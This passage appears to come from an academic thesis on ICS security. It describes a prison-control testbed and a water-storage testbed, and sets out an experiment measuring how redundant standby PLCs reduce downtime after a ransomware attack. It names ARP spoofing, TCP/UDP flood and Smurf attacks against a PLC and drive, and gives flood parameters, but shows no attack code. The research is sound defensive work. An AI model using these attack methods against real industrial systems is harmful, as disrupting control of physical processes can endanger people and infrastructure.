

Figure 12. Relationship between the Y-box and PLC.





Figure 13. Screen capture of human machine interface for prison system.

### 3.1.3 Engineering Workstation

There are two variants of the engineering workstation, one for each make of PLC (Allen-Bradley and Siemens). Both operate on Windows XP Service Pack 3 and operate inside Virtual Machines (VMs). The VMs are run within VMWare Workstation Pro Version 12.5.7 Build 5813279. Each VM is configured with 2 processors, 4 GB of RAM and 60 GB of hard drive space. The engineering workstation allows the operator to configure the PLC with the corresponding software package (RSLogix 5000 for Allen-Bradley, Step7 for Siemens). These VMs are primarily used to download the ladder logic to the PLCs. However, in order to simulate a plausible attack scenario, the ransomware agent also runs on the engineering workstation. The ransomware agent must be run from a computer connected to the target PLC in order to function.

# 3.1.4 Switchover Mechanism

Figure 14 provides a block diagram detailing a high level overview of system components. As discussed in Section 2.13, the primary defensive strategy under



test is security through redundancy. Each of the three PLCs in the testbed can be configured as a the primary or standby PLC via software. The Y-box serves as the IPS, detecting the failure of the primary PLC and initiating the switchover to the standby PLC. Switchover is accomplished by controlling both the output and power relays with the Y-box. The figure below simplifies the mechanism by only including the output relays. A PLC in cold standby needs to have its power supplied by engaging the power relay. After a successful boot, the output relay can then be triggered to complete the change of control from the primary PLC to the standby. Alternatively, a PLC in hot standby is already powered on, thus the Y-box need only trigger the output relay to complete the switchover. For a highly detailed version of the system under test, see Appendix B.



Figure 14. Block diagram of system under test.



### 3.2 Testbed 2: Water Storage

The LabVolt Series 3531 Pressure, Flow, Level, and Temperature Process Training System is used as the second testbed. This system simulates a water storage facility that actively manages the water level of a tank. The testbed is comprised of four core components:

- a) Network  $Attack:$  the program responsible for launching a network attack variant against the active process.
- b) Industrial Control System: the combination of hardware and software that models the industrial process.
- c) Data Collection Mechanism: the program responsible for running the experiment and collecting sensor data.
- d) *Engineering Workstation*: the computer that permits the operator to configure ladder logic and program tags on the PLC.

The following subsections describe each component of the testbed in further detail.

# 3.2.1 Network Attack

Each network attack is programmed in Python using the Scapy library. The attack code is run from a separate Linux workstation connected to the network switch. The workstation runs Linux version 4.9.0-kali3-686-pae. The hardware configuration consists of 7.6 GB of RAM, a quad-core Intel i5-5200U CPU, and 22.7 GB of hard drive space. All attack script source code is located in Appendix C; see files acp.py, flood.py, and smurf.py. Four different methodologies are tested to span a variety of attacks. The following methods are used:



- a) ARP Spoofing: the attacker sends spoofed messages onto the LAN aiming to associate the MAC address of another device on the LAN with the attacker's IP address. This attack causes messages destined for the victim device to be routed to the attacker instead, effectively disrupting all inbound messages to the victim [17]. For this experiment, the attacker targets both the PLC and Variable Frequency Drive (VFD) with the ARP cache poison attack. The goal being to completely disrupt all communication between the VFD and acplc by having both devices direct their traffic to the blackhat machine instead.
- b) TCP Flood: the attacker sends a large number of TCP SYN packets to the victim device within a short period of time; the goal being to disrupt inbound and outbound communication to the device by attacking the connection queue. If the device expects a TCP-based connection, it will set aside resources after receiving a valid TCP SYN packet [17]. The flood.py script is capable of transmitting TCP packets to the victim machine at rates greater than  $10<sup>3</sup>$  packets per second. The flood.py script is configured to send packets with the parameters described in Table 5.
- c) UDP Flood: the attacker sends a large number of UDP packets to the victim device within a short period of time; the goal being to disrupt inbound and outbound communication to the device. Because UDP is a connectionless protocol, this attack works by spoofing valid messages or confusing the target device with with random messages [17]. The flood.py script is configured to send packets with the parameters described in Table 6.



d) Smurf Attack: this amplification attack results in the victim receiving a large number of ICMP echo replies from other machines on the subnet within a short period of time. This is possible if the attacker sends ICMP echo requests to all other machines on the subnet with the spoofed source address of the victim [17]. The smurf.py script is capable of causing ICMP echo replies to arrive at the victim machine at rates greater than 400 packets per second.

Table 5. TCP SYN flood packet characteristics.

| Source IP            | 192.168.2.20  |
|----------------------|---------------|
| Dest IP              | 192.168.2.50  |
| <b>Source Port</b>   | 0-65535       |
| Dest Port            | 44818         |
| <b>Transfer Rate</b> | $> 400$ (p/s) |

Table 6. UDP flood packet characteristics.



### 3.2.2 Industrial Control System

The LabVolt Series 3531 Pressure, Flow, Level, and Temperature Process Training System models the ICS and is pictured in Figure 15. For this experiment, the system manages the flow rate and level of a water storage tank. A real-world example would be the management of a water tower which would feature similar control mechanisms. A complete detailing of the LabVolt 3531 training system can be found in the product datasheet [22]; however, key components of the system are described below.



- a)  $PLC$ : An Allen-Bradley ControlLogix PLC is used as the primary controller of the industrial process. This device reads sensor data and forwards control signals to actuators using IP-based connections.
- b) HMI: Two panels on the training system allow the operator to actively monitor and control the process. The Allen-Bradley PanelView Plus 600 allows the operator to monitor and control several devices within the system using a touch-screen panel. The Color Paperless Recorder serves as the data historian, acquiring and displaying analog sensor data on a color display.
- c) Storage Tank: A 30 L cylindrical column is used to hold a specified volume of water. Together, the pump and release valve control the water level of the storage tank.
- d) VFD: The VFD is the IED that sends a signal that varies in frequency to the pump. The flow rate of water into the storage tank is directly proportional to the frequency of the signal. The VFD model is the Allen-Bradley Power Flex 40 1.0-HP AC Drive. This VFD includes the Power Flex Ethernet/IP adapter.
- e)  $Pump:$  A single centrifugal pump is controlled by the VFD. It is the mechanical device responsible for controlling the flow rate of water into the storage tank.
- f) Release Valve: The release valve is the mechanical device at the bottom of the storage tank that controls the rate at which water leaves the storage tank.
- g) Sensors: Two differential-pressure sensors are used to measure the rate at which water is flowing into the storage tank and the current water level.





Figure 15. Overview of water storage testbed.



Figure 16 shows the relationships between the main components of the water storage testbed. A Netgear ProSAFE Plus Switch GS108E connects four devices via Ethernet on the testbed. Table 7 details the IP address of each network device.

- 1. Blackhat: The blackhat workstation is responsible for launching each network attack variant and sniffing all traffic on the network via a mirrored port on the switch. The mirrored port is configured to mirror traffic from both the PLC and VFD to the Blackhat. This is done purely for data analysis purposes.
- 2. *Engineering Workstation*: The engineering workstation is runs the data collection mechanism which communicates with the PLC via Ethernet.
- 3. PLC and VFD: The PLC is responsible for establishing a connection with the VFD over Ethernet, ultimately allowing for the control of the water pump.



Figure 16. Testbed 2 Block Diagram.



| Device | PLC | <b>VFD</b> | Blackhat                                                                        | Eng. Workstation |
|--------|-----|------------|---------------------------------------------------------------------------------|------------------|
|        |     |            | <b>IP Address</b>   192.168.2.20   192.168.2.50   192.168.2.136   192.168.2.136 |                  |

Table 7. Water storage testbed IP addresses.

The PLC is also in constant communication with the sensors. However, these communication channels utilize analog signals and are not accessible via Ethernet. The VFD however, receives commands from the PLC over Ethernet. These commands control the VFD output frequency. This frequency controls the speed of the motor that pumps water into the storage tank. By disrupting this link, the attacker can affect the industrial process.

### 3.2.3 Engineering Workstation

The engineering workstation runs on a Windows XP Service Pack 3 VM. The VM is run within VMWare Workstation Pro Version 12.5.7 Build 5813279. The VM is configured with 2 processors, 4 GB of RAM and 60 GB of hard drive space. The workstation allows the operator to configure the PLC with RSLogix, primarily by downloading the ladder logic to the PLCs. However, the workstation may also be used as a supplement to the HMI by actively monitoring ladder logic and tags.

### 3.2.4 Data Collection Mechanism

Data is collected from the process using a Python script (net attack.py in Appendix C) running on a separate workstation that interfaces with the PLC over Ethernet. The workstation runs Linux version 4.9.0-kali3-686-pae. The hardware configuration consists of 31.6 GB of RAM, a quad-core Intel i7-4910MQ CPU, and 460 GB of hard drive space. The script allows experimental data to be collected in real time from the PLC at a rate of 10 samples per second. For this experiment, data is collected on flow rate and water level.



# IV. Methodology

### 4.1 Experiment 1: Security Through Redundancy

### 4.1.1 Problem Statement

A popular method of modeling computer security is with the Confidentiality, Integrity, and Availability (CIA) triad. Unlike IT systems that traditionally value confidentiality over the other components, the primary concern of critical infrastructure systems is availability. Consequently, malware compromising a controlled process will often have an impact proportional to the time it renders the system unavailable. This experiment answers the problem statement: What defensive techniques improve ICS availability by limiting ransomware capability?

#### 4.1.2 Scenario

This experiment is conducted on the prison testbed described in Section 3.1. An advanced persistent threat deploys a ransomware attack against the ICS under test. The attack attempts to seize control of the process and bring the system offline. Defensive measures attempt to thwart the attack and return control of the process back to the ICS.

#### 4.1.3 Assumptions

This research assumes that the attacker has already compromised a node on the ICN. Additionally, it is assumed they have scanned for and identified the controllers to target. From this position, the attacker can readily initiate the ransomware attack against the PLCs. The targeted PLC is assumed to be in Remote mode.



#### 4.1.4 Response Variable

The response variable of this experiment is *system downtime*. In other words, if the attack is able to compromise the ICS, how long does it take to regain control of the process? The response variable is measured at a precision of 10<sup>−</sup><sup>8</sup> seconds.

#### 4.1.5 Design Factors

The defensive method under test is security through redundancy. Redundancy is implemented through incorporation of a standby PLC. Figure 17 presents a block diagram that describes an ICS using a redundant controller architecture. The addition of a backup PLC requires the use of a relay to manage which PLC is controlling the process at any given time. In this case, an IPS handles the ransomware detection and consequent switchover to the standby PLC. Two categorical factors are manipulated in this experiment in regard to the standby PLC.



Figure 17. Diagram of ICS with redundancy.



The first factor, *Standby Method*, describes the method in which the standby PLC is implemented into the system. This factor can assume one of three levels [None, Cold, or Hot]. Having no standby serves as the experimental baseline and represents a system without a standby PLC. A Cold Standby describes a secondary PLC that is not powered on. In order for the IPS to switch control over to the standby, it first must be powered on. A Hot Standby describes a secondary PLC that is powered on, however its output is silenced until the IPS triggers the switchover.

The second factor, PLC Make, describes whether the manufacturer of the primary and secondary PLCs differ. This factor can assume one of two levels [Same, Different]. This factor is notable due to the methodology behind a targeted attack against an ICS. If a ransomware strain specifically compromises PLCs manufactured by Allen-Bradley, it may not affect those manufactured by Siemens. For this reason, it is important to measure the effect such a factor has on the response variable (system downtime).

#### 4.1.6 Constant Factors

The following factors are held constant throughout the experiment:

- The testbed on which the experiment is conducted.
- The ransomware agent employed against the target system.
- The ladder logic running on each PLC.
- The IPS ransomware detection mechanism.
- The IPS PLC switchover mechanism.
- The system downtime timing mechanism.



### 4.1.7 System Under Test

Figure 18 visually portrays how the design factors (Standby Method, PLC Make) impact the experiment, ultimately having an effect on the response variable (System Downtime).



Figure 18. Experiment 1 System Under Test.

## 4.1.8 Statistical Method

